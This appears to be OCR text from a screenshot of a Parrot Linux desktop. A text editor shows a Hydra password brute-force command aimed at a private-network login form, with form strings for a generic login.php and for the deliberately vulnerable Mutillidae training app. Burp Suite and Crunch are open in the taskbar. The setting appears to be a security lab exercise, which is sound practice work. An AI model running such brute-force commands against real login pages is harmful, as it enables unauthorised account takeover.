 Applications Places System
*Unsaved Document 3 - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1 *Unsaved Document 2 *Unsaved Document 3
1 hydra 192.168.143.129 -l admin -P /home/ghaisani/Documents/password.txt http-post-form
2
3
4 "/login.php:user=^USER^&pass=^PASS^:incorrect"
5
6 "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^login-php-submit-button=Login:F:Not Logged In"
7
8
9
Plain Text Tab Width: 4 Ln 6, Col 116 INS
Menu Mozilla Firefox [Crunch Wordlist Gener... Parrot Terminal *Unsaved Document 3 -... Burp Suite Community ...